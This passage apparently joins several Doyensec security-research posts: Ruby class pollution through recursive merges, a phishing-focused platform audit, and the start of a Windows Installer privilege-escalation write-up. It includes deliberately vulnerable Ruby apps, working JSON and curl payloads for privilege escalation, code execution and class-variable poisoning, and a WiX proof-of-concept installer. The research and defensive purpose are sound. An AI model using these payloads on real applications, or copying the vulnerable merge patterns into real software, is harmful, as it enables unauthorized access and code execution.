used recursive merging to poison class variables and eventually global variables via the __globals__ attribute.
In Ruby, we can categorize class pollution into three main cases:
Merge on Hashes: In this scenario, class pollution isn’t possible because the merge operation is confined to the hash itself.
Merge on Attributes (Non-Recursive): Here, we can poison the instance variables of an object, potentially replacing methods by injecting return values. This pollution is limited to the object itself and does not affect the class.
current_obj.instance_variable_set("@#{key}", new_object)
current_obj.singleton_class.attr_accessor key
Let’s start by examining a code example where we exploit a recursive merge to modify object methods and alter the application’s behavior. This type of pollution is limited to the object itself.
require 'json'


# Base class for both Admin and Regular users
class Person

  attr_accessor :name, :age, :details

  def initialize(name:, age:, details:)
    @name = name
    @age = age
    @details = details
  end

  # Method to merge additional data into the object
  def merge_with(additional)
    recursive_merge(self, additional)
  end

  # Authorize based on the `to_s` method result
  def authorize
    if to_s == "Admin"
      puts "Access granted: #{@name} is an admin."
    else
      puts "Access denied: #{@name} is not an admin."
    end
  end

  # Health check that executes all protected methods using `instance_eval`
  def health_check
    protected_methods().each do |method|
      instance_eval(method.to_s)
    end
  end

  private

  def recursive_merge(original, additional, current_obj = original)
    additional.each do |key, value|

      if value.is_a?(Hash)
        if current_obj.respond_to?(key)
          next_obj = current_obj.public_send(key)
          recursive_merge(original, value, next_obj)
        else
          new_object = Object.new
          current_obj.instance_variable_set("@#{key}", new_object)
          current_obj.singleton_class.attr_accessor key
        end
      else
        current_obj.instance_variable_set("@#{key}", value)
        current_obj.singleton_class.attr_accessor key
      end
    end
    original
  end

  protected

  def check_cpu
    puts "CPU check passed."
  end

  def check_memory
    puts "Memory check passed."
  end
end

# Admin class inherits from Person
class Admin < Person
  def initialize(name:, age:, details:)
    super(name: name, age: age, details: details)
  end

  def to_s
    "Admin"
  end
end

# Regular user class inherits from Person
class User < Person
  def initialize(name:, age:, details:)
    super(name: name, age: age, details: details)
  end

  def to_s
    "User"
  end
end

class JSONMergerApp
  def self.run(json_input)
    additional_object = JSON.parse(json_input)

    # Instantiate a regular user
    user = User.new(
      name: "John Doe",
      age: 30,
      details: {
        "occupation" => "Engineer",
        "location" => {
          "city" => "Madrid",
          "country" => "Spain"
        }
      }
    )


    # Perform a recursive merge, which could override methods
    user.merge_with(additional_object)

    # Authorize the user (privilege escalation vulnerability)
    # ruby class_pollution.rb '{"to_s":"Admin","name":"Jane Doe","details":{"location":{"city":"Barcelona"}}}'
    user.authorize

    # Execute health check (RCE vulnerability)
    # ruby class_pollution.rb '{"protected_methods":["puts 1"],"name":"Jane Doe","details":{"location":{"city":"Barcelona"}}}'
    user.health_check

  end
end

if ARGV.length != 1
  puts "Usage: ruby class_pollution.rb 'JSON_STRING'"
  exit
end

json_input = ARGV[0]
JSONMergerApp.run(json_input)
In the provided code, we perform a recursive merge on the attributes of the User object. This allows us to inject or override values, potentially altering the object’s behavior without directly modifying the class definition.
User object is initialized with specific attributes: name, age, and details. These attributes are stored as instance variables within the object.merge_with method is called with a JSON input that represents the additional data to be merged into the User object.User object behaves.authorize method, the to_s method determines whether the user is granted admin privileges. By injecting a new to_s method with a return value of "Admin", we can escalate the user’s privileges.health_check method, we can inject arbitrary code execution by overriding methods that are called via instance_eval.ruby class_pollution.rb {"to_s":"Admin","name":"Jane Doe","details":{"location":{"city":"Barcelona"}}}
to_s method that returns "Admin", granting the user unauthorized admin privileges.ruby class_pollution.rb {"protected_methods":["puts 1"],"name":"Jane Doe","details":{"location":{"city":"Barcelona"}}}
protected_methods list, which is then executed by instance_eval, allowing arbitrary code execution.

This example highlights how seemingly innocuous operations like recursive merges can be leveraged to introduce severe vulnerabilities if not properly managed. By understanding these risks, developers can better protect their applications from such exploits.
Next, we’ll explore two of the most popular libraries for performing merges in Ruby and see how they might be vulnerable to class pollution. It’s important to note that there are other libraries potentially affected by this class of issues and the overall impact of these vulnerabilities varies.
deep_mergeActiveSupport, a built-in component of Ruby on Rails, provides a deep_merge method for hashes. By itself, this method isn’t exploitable given it is limited to hashes. However, if used in conjunction with something like the following, it could become vulnerable:
# Method to merge additional data into the object using ActiveSupport deep_merge
def merge_with(other_object)
merged_hash = to_h.deep_merge(other_object)

merged_hash.each do |key, value|
  self.class.attr_accessor key
  instance_variable_set("@#{key}", value)
end

self
end
In this example, if the deep_merge is used as shown, we can exploit it similarly to the first example, leading to potentially dangerous changes in the application’s behavior.

The Hashie library is widely used for creating flexible data structures in Ruby, offering features such as deep_merge. However, unlike the previous example with ActiveSupport, Hashie’s deep_merge method operates directly on object attributes rather than plain hashes. This makes it more susceptible to attribute poisoning.
Hashie has a built-in mechanism that prevents the direct replacement of methods with attributes during a merge. Normally, if you try to override a method with an attribute via deep_merge, Hashie will block the attempt and issue a warning. However, there are specific exceptions to this rule: attributes that end with _, !, or ? can still be merged into the object, even if they conflict with existing methods.
Method Protection: Hashie protects method names from being directly overridden by attributes ending in _, !, or ?. This means that, for example, trying to replace a to_s method with a to_s_ attribute will not raise an error, but the method will not be replaced either. The value of to_s_ will not override the method behavior, ensuring that existing method functionality remains intact. This protection mechanism is crucial to maintaining the integrity of methods in Hashie objects.
Special Handling of _: The key vulnerability lies in the handling of _ as an attribute on its own. In Hashie, when you access _, it returns a new Mash object (essentially a temporary object) of the class you are interacting with. This behavior allows attackers to access and work with this new Mash object as if it were a real attribute. While methods cannot be replaced, this feature of accessing the _ attribute can still be exploited to inject or modify values.
For example, by injecting "_": "Admin" into the Mash, an attacker could trick the application into accessing the temporary Mash object created by _, and this object can contain maliciously injected attributes that bypass protections.
Consider the following code:
require 'json'
require 'hashie'

# Base class for both Admin and Regular users
class Person < Hashie::Mash

  # Method to merge additional data into the object using hashie
  def merge_with(other_object)
    deep_merge!(other_object)
    self
  end

  # Authorize based on to_s
  def authorize
    if _.to_s == "Admin"
      puts "Access granted: #{@name} is an admin."
    else
      puts "Access denied: #{@name} is not an admin."
    end
  end

end

# Admin class inherits from Person
class Admin < Person
  def to_s
    "Admin"
  end
end

# Regular user class inherits from Person
class User < Person
  def to_s
    "User"
  end
end

class JSONMergerApp
  def self.run(json_input)
    additional_object = JSON.parse(json_input)

    # Instantiate a regular user
    user = User.new({
      name: "John Doe",
      age: 30,
      details: {
        "occupation" => "Engineer",
        "location" => {
          "city" => "Madrid",
          "country" => "Spain"
        }
      }
    })

    # Perform a deep merge, which could override methods
    user.merge_with(additional_object)

    # Authorize the user (privilege escalation vulnerability)
    # Exploit: If we pass {"_": "Admin"} in the JSON, the user will be treated as an admin.
    # Example usage: ruby hashie.rb '{"_": "Admin", "name":"Jane Doe","details":{"location":{"city":"Barcelona"}}}'
    user.authorize
  end
end

if ARGV.length != 1
  puts "Usage: ruby hashie.rb 'JSON_STRING'"
  exit
end

json_input = ARGV[0]
JSONMergerApp.run(json_input)
In the provided code, we are exploiting Hashie’s handling of _ to manipulate the behavior of the authorization process. When _.to_s is called, instead of returning the method-defined value, it accesses a newly created Mash object, where we can inject the value "Admin". This allows an attacker to bypass method-based authorization checks by injecting data into the temporary Mash object.
For example, the JSON payload {"_": "Admin"} injects the string “Admin” into the temporary Mash object created by _, allowing the user to be granted admin access through the authorize method even though the to_s method itself hasn’t been directly overridden.
This vulnerability highlights how certain features of the Hashie library can be leveraged to bypass application logic, even with protections in place to prevent method overrides.

When the merge operation is recursive and targets attributes, it’s possible to escape the object context and poison attributes or methods of the class, its parent class, or even other unrelated classes. This kind of pollution affects the entire application context and can lead to severe vulnerabilities.
require 'json'
require 'sinatra/base'
require 'net/http'

# Base class for both Admin and Regular users
class Person
  @@url = "http://default-url.com"

  attr_accessor :name, :age, :details

  def initialize(name:, age:, details:)
    @name = name
    @age = age
    @details = details
  end

  def self.url
    @@url
  end

  # Method to merge additional data into the object
  def merge_with(additional)
    recursive_merge(self, additional)
  end

  private

  # Recursive merge to modify instance variables
  def recursive_merge(original, additional, current_obj = original)
    additional.each do |key, value|
      if value.is_a?(Hash)
        if current_obj.respond_to?(key)
          next_obj = current_obj.public_send(key)
          recursive_merge(original, value, next_obj)
        else
          new_object = Object.new
          current_obj.instance_variable_set("@#{key}", new_object)
          current_obj.singleton_class.attr_accessor key
        end
      else
        current_obj.instance_variable_set("@#{key}", value)
        current_obj.singleton_class.attr_accessor key
      end
    end
    original
  end
end

class User < Person
  def initialize(name:, age:, details:)
    super(name: name, age: age, details: details)
  end
end

# A class created to simulate signing with a key, to be infected with the third gadget
class KeySigner
  @@signing_key = "default-signing-key"

  def self.signing_key
    @@signing_key
  end

  def sign(signing_key, data)
    "#{data}-signed-with-#{signing_key}"
  end
end

class JSONMergerApp < Sinatra::Base
  # POST /merge - Infects class variables using JSON input
  post '/merge' do
    content_type :json
    json_input = JSON.parse(request.body.read)

    user = User.new(
      name: "John Doe",
      age: 30,
      details: {
        "occupation" => "Engineer",
        "location" => {
          "city" => "Madrid",
          "country" => "Spain"
        }
      }
    )

    user.merge_with(json_input)

    { status: 'merged' }.to_json
  end

  # GET /launch-curl-command - Activates the first gadget
  get '/launch-curl-command' do
    content_type :json

    # This gadget makes an HTTP request to the URL stored in the User class
    if Person.respond_to?(:url)
      url = Person.url
      response = Net::HTTP.get_response(URI(url))
      { status: 'HTTP request made', url: url, response_body: response.body }.to_json
    else
      { status: 'Failed to access URL variable' }.to_json
    end
  end

  # Curl command to infect User class URL:
  # curl -X POST -H "Content-Type: application/json" -d '{"class":{"superclass":{"url":"http://example.com"}}}' http://localhost:4567/merge

  # GET /sign_with_subclass_key - Signs data using the signing key stored in KeySigner
  get '/sign_with_subclass_key' do
    content_type :json

    # This gadget signs data using the signing key stored in KeySigner class
    signer = KeySigner.new
    signed_data = signer.sign(KeySigner.signing_key, "data-to-sign")

    { status: 'Data signed', signing_key: KeySigner.signing_key, signed_data: signed_data }.to_json
  end

  # Curl command to infect KeySigner signing key (run in a loop until successful):
  # for i in {1..1000}; do curl -X POST -H "Content-Type: application/json" -d '{"class":{"superclass":{"superclass":{"subclasses":{"sample":{"signing_key":"injected-signing-key"}}}}}}' http://localhost:4567/merge; done

  # GET /check-infected-vars - Check if all variables have been infected
  get '/check-infected-vars' do
    content_type :json

    {
      user_url: Person.url,
      signing_key: KeySigner.signing_key
    }.to_json
  end

  run! if app_file == $0
end
In the following example, we demonstrate two distinct types of class pollution:
(A) Poisoning the Parent Class: By recursively merging attributes, we can modify variables in the parent class. This modification impacts all instances of that class and can lead to unintended behavior across the application.
(B) Poisoning Other Classes: By brute-forcing subclass selection, we can eventually target and poison specific classes. This approach involves repeatedly attempting to poison random subclasses until the desired one is infected. While effective, this method can cause issues due to the randomness and potential for over-infection.
(A) Poisoning the Parent Class
In this exploit, we use a recursive merge operation to modify the @@url variable in the Person class, which is the parent class of User. By injecting a malicious URL into this variable, we can manipulate subsequent HTTP requests made by the application.
For example, using the following curl command:
curl -X POST -H "Content-Type: application/json" -d '{"class":{"superclass":{"url":"http://malicious.com"}}}' http://localhost:4567/merge
We successfully poison the @@url variable in the Person class. When the /launch-curl-command endpoint is accessed, it now sends a request to http://malicious.com instead of the original URL.
This demonstrates how recursive merges can escape the object level and modify class-level variables, affecting the entire application.

(B) Poisoning Other Classes
This exploit leverages brute-force to infect specific subclasses. By repeatedly attempting to inject malicious data into random subclasses, we can eventually target and poison the KeySigner class, which is responsible for signing data.
For example, using the following looped curl command:
for i in {1..1000}; do curl -X POST -H "Content-Type: application/json" -d '{"class":{"superclass":{"superclass":{"subclasses":{"sample":{"signing_key":"injected-signing-key"}}}}}}' http://localhost:4567/merge --silent > /dev/null; done
We attempt to poison the @@signing_key variable in KeySigner. After several attempts, the KeySigner class is infected, and the signing key is replaced with our injected key.
This exploit highlights the dangers of recursive merges combined with brute-force subclass selection. While effective, this method can cause issues due to its aggressive nature, potentially leading to the over-infection of classes.

In the latter examples, we set up an HTTP server to demonstrate how the infected classes remain poisoned across multiple HTTP requests. The persistent nature of these infections shows that once a class is poisoned, the entire application context is compromised, and all future operations involving that class will behave unpredictably.
The server setup also allowed us to easily check the state of these infected variables via specific endpoints. For example, the /check-infected-vars endpoint outputs the current values of the @@url and @@signing_key variables, confirming whether the infection was successful.
This approach clearly shows how class pollution in Ruby can have lasting and far-reaching consequences, making it a critical area to secure.
The research conducted here highlights the risks associated with class pollution in Ruby, especially when recursive merges are involved. These vulnerabilities are particularly dangerous because they allow attackers to escape the confines of an object and manipulate the broader application context. By understanding these mechanisms and carefully considering how data merges are handled, it is possible to mitigate the risk of class pollution in Ruby applications.
We are a small highly focused team. We love what we do and we routinely take on difficult engineering challenges to help our customers build with security. If you’ve enjoyed this research, consider applying via our careers portal to spend up to 11 weeks/year on research projects like this one!
Recently Doyensec was hired by a client offering a “Communication Platform as a Service”. This platform allows their clients to craft a customer service experience and to communicate with their own customers via a plethora of channels: email, web chats, social media and more.
While undoubtedly valuable, such a service introduces a unique threat model. Our client’s users work with a vast amount of incoming correspondence from outside (often anonymous) users, on a daily basis. This makes them particularly vulnerable to phishing and other social engineering attacks.
While such threats cannot be fully eliminated, it is possible to minimize the possibilities for exploitation. Recognizing this, Doyensec was hired to performed a security review, specifically focused on social engineering attacks and phishing in particular. The engagement, performed earlier this year, has proven to be extremely valuable for both parties. Most importantly, our client used to the results to greatly increase their platform’s resilience against social engineering attacks. Additionally, Doyensec engineers had a great opportunity to unleash their creativity on bugs that are often overlooked, or at least heavily undervalued (looking at you, CVSS score!), during standard security audits as well as the opportunity to look at defending the application from a blue-team perspective.
The following case study will discuss some of the vulnerabilities that were addressed as part of this audit. Hopefully, this post will be useful for developers to understand what kind of vulnerabilities can be lurking in their platforms too. It also helps to demonstrate how valuable such focused engagements can be as an addition to standard web engagements.
For any customer support organization, file attachment management is a crucial feature. On one hand, it is crucial for users to be able to share file samples, screenshots, etc. with their interlocutors. On the other hand, sharing files is always a hotbed for exploiting all manner of security bugs, especially when accepting files from untrusted parties. Therefore, hardening this part of the application will always require careful considerations as to how to ensure confidentiality and integrity without sacrificing usability.
The tested platform employs a robust system designed to validate allowed file extensions and content types for file uploads, featuring a global ban list for inherently dangerous file types, such as executables (e.g., .exe). These measures are intended to prevent the uploading and distribution of potentially malicious files. However, by exploiting some browsers’ quirks, a vulnerability was discovered that allowed users to bypass these restrictions simply by appending a trailing period (“dangling dot”) to the file extension.
It was possible to bypass this file extension restriction by crafting an upload request with a prohibited extension, such as .exe.. This resulted in the system accepting the file, since it ostensibly met the criteria for allowed uploads - which included an empty extension. However, Firefox and Chromium-based browsers remove the dangling dot (interestingly, Safari retains it). As a result, the file was saved with an original .exe extension on the victim’s filesystem:

The recommendation is simple here. Trailing dots should be removed from the filenames. It rarely has any use in real-world scenarios, therefore the usability tradeoff is minimal.
Platform chats have been created with a restriction, which allows link attachments from our client’s subdomains only. This security control is designed to restrict uploads and references to images and attachments to a predefined set of origins, preventing the use of external sources that could be employed in phishing attacks. The intended validation process relies on an allowlist of domains.
However, when validating (sub)domains using regular expressions, it’s easy to forget the intricacies of this syntax, which can lead to hard-to-spot bypasses.
Doyensec observed that subdomains were matched using an allowlist of regular expressions similar to /acme-attachments-1.com/. Such a regular expression does not enforce the beginning and the end of the string and will therefore accept any domains that contain the desired subdomain. An attacker could create a subdomain similar to acme-attachments-1.com.doyensec.com, which would be accepted despite this security mechanism.
Another common (although not exploitable in this case) mistake is forgetting that the dot (.) character is treated as a wildcard by regular expressions. When one forgets to escape a dot in a domain regex, an attacker can register a domain which will bypass such a restriction. For instance, a regular expression similar to downloads.acmecdn.com would accept an attacker-controlled domain like downloadsAacmecdn.com.
It is worth noting that as innocuous as this vulnerability seems to be, it actually has great potential for creating successful phishing attacks. When a victim receives an attachment in a trusted platform, they’re far more likely to follow the link. Also, a login page would not be surprising for a victim, further increasing the likelihood of them giving away their credentials.
The platform appropriately implements antivirus scanning on all incoming files. However, an attacker could obfuscate the true content of the payload by creating an encrypted archive: $ zip -e test_encrypted.zip eicar.com.
There is no simple solution to solve this issue. Banning encrypted archives altogether is a usability trade-off that might be unacceptable in some cases. Doyensec recommended clearly warning users against opening encrypted files at the very least. It might be also useful to allow the clients to choose which side of this trade-off is acceptable for them by creating a proper configuration switch.
When it comes to exchanging messages, it can be very useful to add formatting and give users more ways of expressing themselves. On the other hand, when messages are coming from untrusted sources, such a feature can enable attackers to craft sophisticated attacks that involve UI redressing, e.g., emulating UI elements within their messages.
Our client has found a great way to balance usability and security. While trusted users have a rich choice of input formatting options, untrusted users from outside the platform can only share basic plain-text messages. It also worth noting that even trusted users can’t inject arbitrary HTML to their messages, given that HTML tags are properly parsed and encoded. There are however specific tags that are allowed and, in some cases, converted into more elaborate elements (e.g., link tags get converted into buttons).
Doyensec found this solution well-architected at the design level. However, due to an oversight in the implementation, the public messaging API also accepted a “hidden” (not used by the frontend) parameter which allowed some HTML elements. Doyensec was able to exploit the conversion of links into buttons to demonstrate the potential for UI elements to be spoofed using this vulnerability.

The issue was resolved by completely disabling this parameter in the public API, only allowing authenticated users to format their messages.
Data presentation bugs are a threat that is especially overlooked. Despite their potential to manipulate or distort critical information, data presentation bugs are frequently underestimated in security assessments and overlooked in the prioritization of remediation efforts. However, their exploitation can lead to serious consequences including phishing.
To understand this issue, it is important to understand two different terms. First, Punycode which is a character encoding scheme used to represent Unicode characters in domain names. It enables browsers and other web clients to handle Unicode in domain names. Secondly, we have homoglyphs, which are characters that look very similar to each other, but have different codes. While being visually indistinguishable, consider that the characters ‘a’ (code: 0x61) and ‘а’ (code: 0x430) are actually two different characters leading to two different domains when used in a URL.
One of the most prominent examples of this threat was created by the researcher Xudong Zheng. This researcher created a link that looks deceivingly similar to the widely trusted www.apple.com domain. However, the link https://www.аррӏе.com actually resolves to www.xn--80ak6aa92e.com, after unrolling the Punycode string. Visiting the link reveals that it is not controlled by Apple, despite its convincing appearance:

To protect users from these types of issues, we recommended rendering Unicode domains in Punycode format. This way users are not deceived in regards to where the given link leads.
Using the Right-To-Left Override (RTLO) character is another technique for manipulating the way links are displayed. The RTLO character changes the order in which consecutive characters are rendered. When it comes to filenames and URLs, their structures are fixed and the character order matters. Therefore, flipping the character order is an effective way of obscuring the true target of the link, or the extension of a file.
Sound complicated? An example will clear it up. Consider the link to an attacker-controlled domain: https://gepj.net/selif#/moc.rugmi It looks suspicious, however when prepended with the RTLO Unicode character ([U+202E]https://gepj.net/selif#/moc.rugmi) it’ll render in the following way:

A displayed file extensions can be manipulated in a similar manner:
Consider a file named test.[U+202E]fdp.zip:

The proposed solution here is simple - stricter filtering. URLs should not be rendered as links when the character order is changed. Similarly, filenames containing character flow manipulators should be rejected.
Even when the links are always properly displayed, there still remains a chance that an attacker can create a successful phishing campaign. After all, users could always get coerced into following a malicious link. Such a risk cannot be fully eliminated, but it can be mitigated with additional hardening. The examined platform implements navigation confirmation interstitials. This means, that anytime a user follows a link outside of the platform, an additional confirmation screen will appear. Such UI elements inform the user that they’re leaving a safe environment. This UX design greatly decreases the chances of a successful phishing attack.
This project is a great example of a proactive engagement against specific threats. Given the particular threat model of this platform, such an engagement has proven extremely useful as an addition to regular security assessments and their bug bounty program. In particular, an engagement specifically focused on phishing and social engineering allowed us to craft a list of recommendations and hardening ideas that would have otherwise just been a side note in a regular security review.
Over a year ago, I published my research around the Windows Installer Service. The article explained in detail how the MSI repair process executes in an elevated context, but the lack of impersonation could lead to Arbitrary File Delete and similar issues. The issue was acknowledged by Microsoft (as CVE-2023-21800), but it was never directly fixed. Instead, the introduction of a Redirection Guard mitigated all symlink attacks in the context of the msiexec process. Back then, I wasn’t particularly happy with the solution, but I couldn’t find any bypass.
The Redirection Guard turned out to work exactly as intended, so I spent some time attacking the Windows Installer Service from other angles. Some bugs were found (CVE-2023-32016), but I always felt that the way Microsoft handled the impersonation issue wasn’t exactly right. That unfixed behavior became very useful during another round of research.
This article describes the unpatched vulnerability affecting the latest Windows 11 versions. It illustrates how the issue can be leveraged to elevate a local user’s privileges. The bug submission was closed after half-a-year of processing, as non-reproducible. I will demonstrate how the issue can be reproduced by anyone else.
Custom Actions in the Windows Installer world are user-defined actions that extend the functionality of the installation process. Custom Actions are necessary in scenarios where the built-in capabilities of Windows Installer are insufficient. For example, if an application requires specific registry keys to be set dynamically based on the user’s environment, a Custom Action can be used to achieve this. Another common use case is when an installer needs to perform complex tasks like custom validations or interactions with other software components that cannot be handled by standard MSI actions alone.
Overall, Custom Actions can be implemented in different ways, such as:
All of the above methods are affected, but for simplicity, we will focus on the last type.
Let’s take a look at an example WSX file (poc.wsx) containing some Custom Actions:
<?xml version="1.0" encoding="utf-8"?>
<Wix xmlns="http://schemas.microsoft.com/wix/2006/wi">
<Product Id="{12345678-9259-4E29-91EA-8F8646930000}" Language="1033" Manufacturer="YourCompany" Name="HelloInstaller" UpgradeCode="{12345678-9259-4E29-91EA-8F8646930001}" Version="1.0.0.0">
<Package Comments="This installer database contains the logic and data required to install HelloInstaller." Compressed="yes" Description="HelloInstaller" InstallerVersion="200" Languages="1033" Manufacturer="YourCompany" Platform="x86" ReadOnly="no" />
<CustomAction Id="SetRunCommand" Property="RunCommand" Value=""[%USERPROFILE]\test.exe"" Execute="immediate" />
<CustomAction Id="RunCommand" BinaryKey="WixCA" DllEntry="WixQuietExec64" Execute="commit" Return="ignore" Impersonate="no" />
<Directory Id="TARGETDIR" Name="SourceDir">
<Directory Id="ProgramFilesFolder">
<Directory Id="INSTALLFOLDER" Name="HelloInstaller" ShortName="krp6fjyg">
<Component Id="ApplicationShortcut" Guid="{12345678-9259-4E29-91EA-8F8646930002}" KeyPath="yes">
<CreateFolder Directory="INSTALLFOLDER" />
</Component>
</Directory>
</Directory>
</Directory>
<Property Id="ALLUSERS" Value="1" />
<Feature Id="ProductFeature" Level="1" Title="Main Feature">
<ComponentRef Id="ApplicationShortcut" />
</Feature>
<MajorUpgrade DowngradeErrorMessage="A newer version of [ProductName] is already installed." Schedule="afterInstallValidate" />
<InstallExecuteSequence>
<Custom Action="SetRunCommand" After="InstallInitialize">1</Custom>
<Custom Action="RunCommand" After="SetRunCommand">1</Custom>
</InstallExecuteSequence>
</Product>
</Wix>
This looks like a perfectly fine WSX file. It defines the InstallExecuteSequence, which consists of two custom actions. The SetRunCommand is queued to run right after the InstallInitialize event. Then, the RunCommand should start right after SetRunCommand finishes.
The SetRunCommand action simply sets the value of the RunCommand property. The [%USERPROFILE] string will be expanded to the path of the current user’s profile directory. This is achieved by the installer using the value of the USERPROFILE environment variable. The expansion process involves retrieving the environment variable’s value at runtime and substituting [%USERPROFILE] with this value.
The second action, also called RunCommand, uses the RunCommand property and executes it by calling the WixQuietExec64 method, which is a great way to execute the command quietly and securely (without spawning any visible windows). The Impersonate="no" option enables the command to execute with LocalSystem’s full permissions.
On a healthy system, the administrator’s USERPROFILE directory cannot be accessed by any less privileged users. Whatever file is executed by the RunCommand shouldn’t be directly controllable by unprivileged users.
We covered a rather simple example. Implementing the intended Custom Action is actually quite complicated. There are many mistakes that can be made. The actions may rely on untrusted resources, they can spawn hijackable console instances, or run with more privileges than necessary. These dangerous mistakes may be covered in future blogposts.
Having the WiX Toolset at hand, we can turn our XML into an MSI file. Note that we need to enable the additional WixUtilExtension to use the WixCA:
candle .\poc.wxs
light .\poc.wixobj -ext WixUtilExtension.dll
The poc.msi file should be created in the current directory.
